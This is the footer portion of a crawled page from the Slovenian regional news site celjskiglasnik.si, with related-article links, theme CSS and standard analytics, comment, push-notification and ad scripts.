                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T05:09:26+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696c217119481
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011155" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011155" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"predaja-poslov\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c21711970c"></textarea>
						<div id="td_live_css_uid_1_696c21711970c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c21711970c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c21711970c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UCd7fVjMTG0XaJtQEsSggQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768694137359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>